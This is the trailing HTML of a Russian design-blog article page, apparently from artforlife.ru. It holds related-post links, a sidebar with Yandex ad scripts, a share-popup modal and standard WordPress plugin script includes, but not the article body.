записям</h2><div class="nav-links"><a class="nav-previous" href="https://artforlife.ru/prochie-tematiki/obzor-hexgears-x-1-mehanicheskaya-alternativa-klaviature-apple-magic-obzor.html" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Предыдущая</span><span class="screen-reader-text">Предыдущая запись:</span><span class="post-title h4-size">Обзор Hexgears X-1: механическая альтернатива клавиатуре Apple Magic &#8212; обзор</span></a><a class="nav-next" href="https://artforlife.ru/prochie-tematiki/studiya-dzheka-renvika-pomogaet-arhitektoram-sozdat-pamyatnik.html" rel="prev"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Следующая</span><span class="screen-reader-text">Следующая запись:</span><span class="post-title h4-size">Студия Джека Ренвика помогает архитекторам создать памятник</span></a></div></nav><div class="single-related-posts"><h3>Связанные записи</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2026/01/Kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen.html">Как фрилансеру построить гибкую и устойчивую карьеру в период перемен</a><br /><time class="text-secondary" datetime="2026-01-26T22:46:44+00:00">26.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/svenskt-tenn-predstavlyaet-vystavku-znakovyh-obektov-jozefa-franka.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Svenskt-Tenn-predstavlyaet-vystavku-znakovyh-obektov-Jozefa-Franka-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Svenskt-Tenn-predstavlyaet-vystavku-znakovyh-obektov-Jozefa-Franka-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/Svenskt-Tenn-predstavlyaet-vystavku-znakovyh-obektov-Jozefa-Franka-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/svenskt-tenn-predstavlyaet-vystavku-znakovyh-obektov-jozefa-franka.html">Svenskt Tenn представляет выставку знаковых объектов Йозефа Франка</a><br /><time class="text-secondary" datetime="2026-01-26T21:51:57+00:00">26.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/kak-preobrazovat-tsveta-interfejsa-dlya-tyomnoj-temy.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Kak-preobrazovat-tsveta-interfejsa-dlya-tyomnoj-temy-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Kak-preobrazovat-tsveta-interfejsa-dlya-tyomnoj-temy-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2026/01/Kak-preobrazovat-tsveta-interfejsa-dlya-tyomnoj-temy-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/kak-preobrazovat-tsveta-interfejsa-dlya-tyomnoj-temy.html">Как преобразовать цвета интерфейса для тёмной темы</a><br /><time class="text-secondary" datetime="2026-01-26T12:17:54+00:00">26.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/interer-bolshoj-kvartiry-dlya-tvorcheskoj-devushki-proekt-art-ugol.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Interer-bolshoj-kvartiry-dlya-tvorcheskoj-devushki-proekt-ART-UGOL-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Interer-bolshoj-kvartiry-dlya-tvorcheskoj-devushki-proekt-ART-UGOL-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/Interer-bolshoj-kvartiry-dlya-tvorcheskoj-devushki-proekt-ART-UGOL-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/interer-bolshoj-kvartiry-dlya-tvorcheskoj-devushki-proekt-art-ugol.html">Интерьер большой квартиры для творческой девушки — проект ART-UGOL</a><br /><time class="text-secondary" datetime="2026-01-25T17:48:25+00:00">25.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/3-uprazhneniya-kotorye-povysyat-kreativnost-i-pomogut-generirovat-idei.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/3-uprazhneniya-kotorye-povysyat-kreativnost-i-pomogut-generirovat-idei-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2026/01/3-uprazhneniya-kotorye-povysyat-kreativnost-i-pomogut-generirovat-idei-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2026/01/3-uprazhneniya-kotorye-povysyat-kreativnost-i-pomogut-generirovat-idei-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/3-uprazhneniya-kotorye-povysyat-kreativnost-i-pomogut-generirovat-idei.html">3 упражнения, которые повысят креативность и помогут генерировать идеи</a><br /><time class="text-secondary" datetime="2026-01-24T20:40:45+00:00">24.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/dzhejden-smit-predstavil-debyutnuyu-kollektsiyu-dlya-christian-louboutin.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Dzhejden-Smit-predstavil-debyutnuyu-kollektsiyu-dlya-Christian-Louboutin-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Dzhejden-Smit-predstavil-debyutnuyu-kollektsiyu-dlya-Christian-Louboutin-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/Dzhejden-Smit-predstavil-debyutnuyu-kollektsiyu-dlya-Christian-Louboutin-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/dzhejden-smit-predstavil-debyutnuyu-kollektsiyu-dlya-christian-louboutin.html">Джейден Смит представил дебютную коллекцию для Christian Louboutin</a><br /><time class="text-secondary" datetime="2026-01-24T13:43:44+00:00">24.01.2026</time></div></article></div></section></div>
</article>
			
			
		</div><!-- #content -->

		
				<aside id="sidebar" class="sidebar">
					<div class="sidebar-content widget-divider-off">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-268541-1 -->
<div id="yandex_rtb_R-A-268541-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-1",
                renderTo: "yandex_rtb_R-A-268541-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- Yandex.Direct D-A-268824-2 -->
<div id="yandex_direct_D-A-268824-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "D-A-268824-2",
                renderTo: "yandex_direct_D-A-268824-2",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div></section><section id="uw_recent_posts_thumb-2" class="style1 widget uw_widget_wrap uw_thumb_widget">				<h3 class="uw-title">
					<span>Самые свежие статьи</span>
				</h3>
						<ul class="uw-ul uw-widget-recent-posts clr style-default">
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen.html" title="Как фрилансеру построить гибкую и устойчивую карьеру в период перемен" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen-65x65.png" alt="Как фрилансеру построить гибкую и устойчивую карьеру в период перемен" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen.html" title="Как фрилансеру построить гибкую и устойчивую карьеру в период перемен" class="uw-widget-recent-posts-title">Как фрилансеру построить гибкую и устойчивую карьеру в период перемен</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/svenskt-tenn-predstavlyaet-vystavku-znakovyh-obektov-jozefa-franka.html" title="Svenskt Tenn представляет выставку знаковых объектов Йозефа Франка" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Svenskt-Tenn-predstavlyaet-vystavku-znakovyh-obektov-Jozefa-Franka-65x65.jpg" alt="Svenskt Tenn представляет выставку знаковых объектов Йозефа Франка" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/svenskt-tenn-predstavlyaet-vystavku-znakovyh-obektov-jozefa-franka.html" title="Svenskt Tenn представляет выставку знаковых объектов Йозефа Франка" class="uw-widget-recent-posts-title">Svenskt Tenn представляет выставку знаковых объектов Йозефа Франка</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/kak-preobrazovat-tsveta-interfejsa-dlya-tyomnoj-temy.html" title="Как преобразовать цвета интерфейса для тёмной темы" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Kak-preobrazovat-tsveta-interfejsa-dlya-tyomnoj-temy-65x65.png" alt="Как преобразовать цвета интерфейса для тёмной темы" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/kak-preobrazovat-tsveta-interfejsa-dlya-tyomnoj-temy.html" title="Как преобразовать цвета интерфейса для тёмной темы" class="uw-widget-recent-posts-title">Как преобразовать цвета интерфейса для тёмной темы</a>
																					</li>
							</ul>
		</section>					</div>
				</aside><!-- #sidebar -->

		

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769539018 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	             <style type="text/css">.content-697905ca0e082 .cp-modal-body { 		min-height:160px;}</style><link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open Sans|Libre Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela Round|Pacifico|Bitter'>	<div data-class-id="content-697905ca0e082" data-referrer-domain="" data-referrer-check="hide" data-after-content-value="50" class="cp-onload overlay-show cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-overlay-class="overlay-zoomin" data-onload-delay="" data-onscroll-value="" data-exit-intent="disabled"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled" data-dev-mode="disabled"    ></div>
	<div data-form-layout="" class="cp-module cp-modal-popup-container cp_id_a5ef1 cp-social-article-container">
		<div class="cp-overlay  close_btn_nd_overlay smile-3DRotateBottom content-697905ca0e082 global_modal_container  " data-placeholder-font="" data-class="content-697905ca0e082" style=" background:rgba(0, 0, 0, 0.71)"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled"  data-scheduled="false"  data-timezone="3" data-timezonename="" data-placeholder-color="" data-image-position=""  data-affiliate_setting ="0"  data-overlay-animation = "smile-3DRotateBottom"   data-tz-offset="3"     >
	    	<div class="cp-modal cp-modal-custom-size" style="width:100%;height:160;max-width:550px;">
	      		<div class="cp-animate-container"  data-overlay-animation = "smile-3DRotateBottom"  data-exit-animation="smile-bounceOutDown">
	      			<div class="cp-modal-content " style="box-shadow:4px 4px 4px 0px #cbcbcb;-webkit-box-shadow:4px 4px 4px 0px #cbcbcb;-moz-box-shadow:4px 4px 4px 0px #cbcbcb;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;">
					
	        		<div class="cp-modal-body cp-social-article  cp-no-padding " style="">
	          		 	      					<div class="cp-modal-body-overlay cp_cs_overlay" style="background-color: #edf7f7;;"></div>
	      						<!-- BEFORE CONTENTS -->
		<div class="cp-row cp-row-center">		
			<div class="cp-text-container cp-row-equalized-center " >
	        	<div class="cp-title-container ">
	            	<h2 class="cp-title cp_responsive" style="color: #37474F;"><span class="cp_responsive cp_font" data-font-size="25px" style="font-size:25px;"><span data-font-size="24px"><span style="font-weight:bold;"><span style="font-family:palatino linotype;"><span style="font-style:italic;">Поделитесь статьей!</span></span></span></span></span></h2>
	           	</div>	          
				<div class="cp_social_media_wrapper  cp-auto-column ">
						<style type="text/css" class="cp-social-css">.content-697905ca0e082 .cp_social_networks i.cp_social_icon {     border-radius: 5px; }.content-697905ca0e082 .cp_social_networks.cp_social_left li {     border-radius: 5px; }.content-697905ca0e082 .cp_social_networks .cp_social_icons_container {     margin-bottom: -15px!important; }.content-697905ca0e082 .cp_social_networks.cp_social_autowidth .cp_social_icons_container {     text-align:center; }</style><div class="cp_social_networks cp_social_autowidth cp_social_left cp_social_withcounts cp_social_withnetworknames cp-icon-style-left  cp_social_flip cp-border_radius cp_flat " data-column-no ="cp_social_autowidth"> <ul class="cp_social_icons_container"><li class="cp_social_facebook"><a href="http://www.facebook.com/sharer.php?u=https://artforlife.ru/stati-po-dizajnu/13-imen-kotorye-kazhdyj-veb-dizajner-dolzhen-znat.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_facebook"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Facebook</div></div></a> </li><li class="cp_social_google"><a href="https://plus.google.com/share?url=https://artforlife.ru/stati-po-dizajnu/13-imen-kotorye-kazhdyj-veb-dizajner-dolzhen-znat.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_google"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Google</div></div></a> </li><li class="cp_social_twitter"><a href="https://twitter.com/share?url=https://artforlife.ru/stati-po-dizajnu/13-imen-kotorye-kazhdyj-veb-dizajner-dolzhen-znat.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_twitter"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Twitter</div></div></a> </li></ul></div>				 </div>
	        </div><!-- .col-lg-7 col-md-7 col-sm-7 col-xs-12 cp-text-container -->	 
		</div>
		<!-- AFTER CONTENTS -->
			
				<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="0db18266c1">

		</div><!-- .cp-modal-body -->

		
			</div><!-- .cp-modal-content -->
			
            			<div class="cp-form-processing-wrap" style="border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;border-width: 0px;box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.71) inset;;">
				<div class="cp-form-after-submit">
            		<div class ="cp-form-processing" style="">
            			<div class="smile-absolute-loader" style="visibility: visible;">
					        <div class="smile-loader">
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					        </div>
					    </div>
            		</div>
            		<div class ="cp-msg-on-submit"></div>
            	</div>
            </div>
            
    		
	      				      	<div class="cp-overlay-close cp-image-close cp-adjacent-close cp-adjacent-right" style="width: 60px">
										<img class="" src="https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/../../assets/images/default.png" alt="close-link" />							      	</div>

		    		</div><!-- .cp-animate-container -->

		
    </div><!-- .cp-modal -->
		<!-- .affiliate link for fullscreen -->

			</div><!-- .cp-overlay -->
</div><!-- .cp-modal-popup-container -->
	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769539018 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769539018 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <link rel='stylesheet' id='bsf-core-frosty-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/css/frosty.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='social_article-cp_id_a5ef1-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/config/../../assets/demos/social_article/social_article.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/js/frosty.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/assets/js/idle-timer.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/js/modal.min.js'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>